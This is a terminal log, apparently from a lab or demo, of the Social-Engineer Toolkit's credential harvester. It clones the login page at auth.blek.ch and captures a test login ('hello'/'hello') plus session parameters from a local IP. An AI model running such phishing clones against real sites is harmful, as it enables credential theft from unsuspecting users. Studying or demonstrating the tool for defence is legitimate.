 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.150]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: https://auth.blek.ch/
[*] Cloning the website: https://auth.blek.ch/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Re
ebsite.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.150 - - [27/Apr/2022 17:59:06] "GET / HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:59:07] "GET /index.html HTTP/1.1" 200 -
192.168.0.150 - - [27/Apr/2022 17:59:07] "GET /static/languages/en.json HTTP/1.1" 404 -
192.168.0.150 - - [27/Apr/2022 17:59:07] "GET /static/common/en.png HTTP/1.1" 404 -
192.168.0.150 - - [27/Apr/2022 17:59:07] "GET /static/common/de.png HTTP/1.1" 404 -
192.168.0.150 - - [27/Apr/2022 17:59:07] "GET /static/common/fr.png HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: url=
PARAM: timezone=2
PARAM: lmAuth=1_Balelec
PARAM: skin=blek
PARAM: token=1651050061_53379
POSSIBLE USERNAME FIELD FOUND: user=hello
POSSIBLE PASSWORD FIELD FOUND: password=hello
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.